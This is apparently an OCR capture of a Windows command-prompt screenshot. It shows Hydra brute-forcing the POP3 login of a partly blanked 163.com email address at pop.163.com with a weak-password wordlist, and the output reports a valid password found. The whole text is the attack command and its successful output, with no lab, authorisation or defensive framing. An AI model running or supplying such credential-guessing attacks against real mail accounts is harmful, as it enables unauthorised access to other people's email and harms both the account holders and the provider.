 cmd
<1> cmd
Search
king@WINDOWS10 C:\Users\king
> hydra.exe -l zr @163.com -P E:\\wordlist\\weak_top25.txt pop3://pop.163.com
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-08-07 23:49:05
[INFO] several providers have implemented cracking protection, check with a small wordl
ist first - and stay legal!
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overw
riting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 25 login tries (l:1/p:25), ~0 tries
per task
[DATA] attacking service pop3 on port 110
[110][pop3] host: pop.163.com login: z @163.com password:
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-08-07 23:49:17
king@WINDOWS10 C:\Users\king
>
king@WINDOWS10 C:\Users\king